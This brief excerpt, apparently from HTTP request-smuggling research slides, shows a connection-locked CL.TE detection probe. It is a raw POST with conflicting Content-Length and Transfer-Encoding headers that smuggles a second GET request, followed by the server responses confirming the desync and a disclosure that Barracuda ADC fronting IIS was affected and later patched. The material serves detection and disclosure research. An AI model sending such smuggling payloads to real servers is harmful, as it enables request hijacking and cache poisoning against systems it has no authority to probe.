 Detecting connection-locked CL.TE
Is the front-end using the Content-Length? Yes
POST / HTTP/1.1
Content-Length: 41
Transfer-Encoding: chunked
0
GET /hopefully404 HTTP/1.1
Foo: barGET / HTTP/1.1
Host: example.com
EARLY
READ
<no data>
READ
HTTP/1.1 301 Moved Permanently
Location: /en
READ
HTTP/1.1 404 Not Found
Content-Length: 162…
Finding: Barracuda ADC in front of IIS. Patched in 6.5.0.007
CC